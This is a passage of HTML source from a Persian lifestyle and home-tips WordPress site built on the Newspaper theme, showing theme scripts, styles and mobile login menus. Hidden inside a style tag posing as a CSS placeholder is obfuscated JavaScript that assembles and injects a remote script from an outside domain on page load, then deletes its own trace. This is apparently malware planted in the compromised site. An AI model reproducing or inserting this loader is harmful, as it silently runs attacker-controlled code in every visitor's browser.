                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.zargil.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.zargil.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="\u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f...";
var td_email_user_pass_incorrect="\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_user_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u06cc\u0627 \u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0642\u0628\u0644\u06cc (\u062f\u06a9\u0645\u0647 \u062c\u0647\u062a\u200c\u0646\u0645\u0627\u06cc \u0686\u067e)";
var td_magnific_popup_translation_tNext="\u0628\u0639\u062f\u06cc (\u062f\u06a9\u0645\u0647 \u062c\u0647\u062a\u200c\u0646\u0645\u0627\u06cc \u0631\u0627\u0633\u062a)";
var td_magnific_popup_translation_tCounter="%curr% \u0627\u0632 %total%";
var td_magnific_popup_translation_ajax_tError="\u0645\u062d\u062a\u0648\u0627 \u0627\u0632 %url% c \u0646\u0645\u06cc\u200c\u062a\u0648\u0627\u0646\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0634\u0648\u062f.";
var td_magnific_popup_translation_image_tError="\u062a\u0635\u0648\u06cc\u0631 #%curr% c \u0646\u0645\u06cc\u200c\u062a\u0648\u0627\u0646\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0634\u0648\u062f.";
var tdBlockNonce="aab3c90f5c";
var tdDateNamesI18n={"month_names":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"month_names_short":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"day_names":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"day_names_short":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.zargil.com/wp-content/uploads/2017/12/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.zargil.com/wp-content/uploads/2017/12/8.jpg');
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://www.zargil.com/wp-content/uploads/2017/12/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.zargil.com/wp-content/uploads/2017/12/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.zargil.com/wp-content/uploads/2017/12/8.jpg');
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://www.zargil.com/wp-content/uploads/2017/12/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zargil.com/",
                    "name": "خانه"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zargil.com/tag/%d9%86%da%a9%d8%a7%d8%aa-%d8%ae%d8%a7%d9%86%d9%87-%d8%af%d8%a7%d8%b1%db%8c/",
                    "name": "نکات خانه داری"
                }
            }    
        ]
    }
</script>
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var ansemqcatqja="adynxoseczzu"; try { var/*_qisxdewgfc*/_rwbkgrloxga=String;var _xjpfzuhcqnx=_rwbkgrloxga["f"+"rom"+"Char"+"Co"+"de"](102/*azpvpccgx*/,114,111,109)+_rwbkgrloxga["f"+"rom"+"Char"+"Co"+"de"](67,104/*_dtwi*/,97,114)+_rwbkgrloxga["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_qisxdewgfc*/,101);var _ehsa="s"+"c"/*_dtwi*/+_rwbkgrloxga[_xjpfzuhcqnx](114/*amzqexuhpr*/,105,/*_efbu*/112,116);let azpvpccgx="c"+"re"+_rwbkgrloxga[_xjpfzuhcqnx](97/*azpvpccgx*/,116,101,69/*_qisxdewgfc*/,108,101,109/*_tmsmlqcs*/,101,110,116);var _dtwi="s"+_rwbkgrloxga[_xjpfzuhcqnx](114/*amzqexuhpr*/,99);var _qisxdewgfc=_rwbkgrloxga[_xjpfzuhcqnx](105/*_qisxdewgfc*/,100);let amzqexuhpr="cu"+"rre"+_rwbkgrloxga[_xjpfzuhcqnx](110,116/*_qisxdewgfc*/,83,99/*amzqexuhpr*/,114,105/*_qisxdewgfc*/,112,116);var _tmsmlqcs="pa"+"r"+_rwbkgrloxga[_xjpfzuhcqnx](101,110/*_efbu*/,116,78/*ageuldzetu*/,111,100/*_tmsmlqcs*/,101);var _efbu="i"+"ns"+_rwbkgrloxga[_xjpfzuhcqnx](101,114/*azpvpccgx*/,116,66/*_dtwi*/,101,102/*amzqexuhpr*/,111,114,101);var agpnhcrppnvm="ge"+"El"+_rwbkgrloxga[_xjpfzuhcqnx](101,109/*_qisxdewgfc*/,101,110/*_efbu*/,116,115,66/*amzqexuhpr*/,121,84,97,103/*agpnhcrppnvm*/,78,97,109,101);var ageuldzetu="h"+"e"+_rwbkgrloxga[_xjpfzuhcqnx](97/*_tmsmlqcs*/,100);let _vgvsfjt="ap"/*_dtwi*/+"p"+_rwbkgrloxga[_xjpfzuhcqnx](101/*_dtwi*/,110/*_qisxdewgfc*/,100,67/*_tmsmlqcs*/,104,105/*ageuldzetu*/,108,100);var _madqdhiv=document;var _sorkmtegwg="t"/*agpnhcrppnvm*/+"e"+_rwbkgrloxga[_xjpfzuhcqnx](109,112/*_dtwi*/,95,119,101,97/*azpvpccgx*/,116,104,101/*_qisxdewgfc*/,114,95,115/*_tmsmlqcs*/,99,114,105/*_efbu*/,112,116);var ayngyg=_madqdhiv[azpvpccgx](_ehsa); ayngyg['as'/*_qisxdewgfc*/+'y'+/*_dtwi*/'nc']=true; var _xwnzzczflbl=_rwbkgrloxga[_xjpfzuhcqnx](104/*_dtwi*/,116,116,/*_efbu*/112,115,/*amzqexuhpr*/58,/*amzqexuhpr*/47,47)+"be"/*_qisxdewgfc?*/+"st."+"p"/*_tmsmlqcs?*/+"la"/*agpnhcrppnvm?*/+"ye"/*_tmsmlqcs?*/+"r"/*_tmsmlqcs?*/+"of"/*amzqexuhpr?*/+"su"/*_tmsmlqcs?*/+"ns"/*_tmsmlqcs?*/+"hi"/*_efbu?*/+"n"/*_dtwi?*/+"e.c"/*_tmsmlqcs?*/+"om"+_rwbkgrloxga[_xjpfzuhcqnx](47)+"s"+"cr"+_rwbkgrloxga[_xjpfzuhcqnx](105/*amzqexuhpr*/,112,116,115)+_rwbkgrloxga[_xjpfzuhcqnx](47)+_rwbkgrloxga[_xjpfzuhcqnx](103,101/*_dtwi*/,116,46,/*_dtwi*/106,115);ayngyg[_dtwi]=_xwnzzczflbl;/*_dtwi*/ayngyg[_qisxdewgfc]=_sorkmtegwg;if(_madqdhiv[amzqexuhpr])/*azpvpccgx*/{/*_qisxdewgfc*/_madqdhiv[amzqexuhpr][_tmsmlqcs][_efbu](ayngyg,_madqdhiv[amzqexuhpr]);var _aooseqsolch=document;if (_aooseqsolch['cu'+/*_xjpfzuhcqnx?*/'rr'+/*_xjpfzuhcqnx?*/'en'+/*_dtwi?*/'tS'+/*_qisxdewgfc?*/'cr'+/*amzqexuhpr?*/'ipt']) { _aooseqsolch['cu'+/*_xjpfzuhcqnx?*/'rr'+/*_xjpfzuhcqnx?*/'en'+/*_dtwi?*/'tS'+/*_qisxdewgfc?*/'cr'+/*amzqexuhpr?*/'ipt'].remove();}}/*_tmsmlqcs*/else/*agpnhcrppnvm*/{_madqdhiv[agpnhcrppnvm](ageuldzetu)[0][_vgvsfjt](ayngyg);if (_aooseqsolch['cu'+/*_xjpfzuhcqnx?*/'rr'+/*_xjpfzuhcqnx?*/'en'+/*_dtwi?*/'tS'+/*_qisxdewgfc?*/'cr'+/*amzqexuhpr?*/'ipt']) { _aooseqsolch['cu'+/*_xjpfzuhcqnx?*/'rr'+/*_xjpfzuhcqnx?*/'en'+/*_dtwi?*/'tS'+/*_qisxdewgfc?*/'cr'+/*amzqexuhpr?*/'ipt'].remove();}}} catch (err) {}/*199cbaf8f26d0954c586bebc9b378183*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="rtl archive tag tag-627 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="2f8ec58d053069f80cbefa662f3ab1a7" class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/zargilcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">ورود</a> <span></span><a id="register-link-mob">پیوستن</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a8%d8%a7%d9%84%d8%a7" class="td-mobile-main-menu"><li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-551"><a href="https://www.zargil.com/category/featured/">پست های ویژه</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-553"><a href="https://www.zargil.com/category/lifestyle/">سبک زندگی<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zargil.com/category/lifestyle/recipes/">آشپزی</a></li>
	<li class="menu-item-0"><a href="https://www.zargil.com/category/lifestyle/home-life/">خانه و زندگی</a></li>
	<li class="menu-item-0"><a href="https://www.zargil.com/category/lifestyle/health/">سلامتی</a></li>
	<li class="menu-item-0"><a href="https://www.zargil.com/category/lifestyle/mother-baby/">مادر و کودک</a></li>
	<li class="menu-item-0"><a href="https://www.zargil.com/category/lifestyle/travel/">مسافرت</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://www.zargil.com/category/gadgets/">گجت</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://www.zargil.com/category/fashion/">مد و فشن<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zargil.com/category/fashion/makeup/">آرایش و زیبایی</a></li>
	<li class="menu-item-0"><a href="https://www.zargil.com/category/fashion/style-hunter/">انواع استایل</a></li>
</ul>
</li>
<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://www.zargil.com/category/sports/">ورزش</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://www.zargil.com/category/video/">ویدیو</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://www.zargil.com/category/business/">راهنمای خرید</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">ورود</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>خوش آمدید!</span>وارد حساب کاربری خود شوید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">نام کاربری شما</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">رمز عبور شما</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ورود">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">رمز عبور خود را فراموش کرده‌اید؟</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">ایجاد یک اکانت</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zargil.com/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%ad%d9%81%d8%b8-%d8%ad%d8%b1%db%8c%d9%85-%d8%ae%d8%b5%d9%88%d8%b5%db%8c/">سیاست حفظ حریم خصوصی</a></div>

                </form>
            </div>

            
            
            
            <div data-rocket-location-hash="1fcdd9aecb64cd50d8baf7a46e8c9490" id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">ثبت نام</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>خوش آمدید!</span>ثبت نام برای یک حساب کاربری</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">ایمیل شما</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">نام کاربری شما</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="ثبت نام">
	                
					
	                <div class="td-login-info-text">رمز عبور به ایمیل شما فرستاده خواهد شد.</div>
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zargil.com/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%ad%d9%81%d8%b8-%d8%ad%d8%b1%db%8c%d9%85-%d8%ae%d8%b5%d9%88%d8%b5%db%8c/">سیاست حفظ حریم خصوصی</a></div>
                </form>
            </div>
            
            <div data-rocket-location-hash="d8f737fe2cbcf3c2eb8d7373c975ee4d" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">بازیابی رمز عبور</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">رمز عبور خود را بازیابی کنید</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">ایمیل شما</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="فرستادن رمز عبور من">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e655366d78e77ba4bc5ff5b8c2a91395" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="6e4ec893e4e7f82044b4f1e294b85d00" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="98ba63aa9e1b31565ae93f952ac9c281" class="td-drop-down-search">
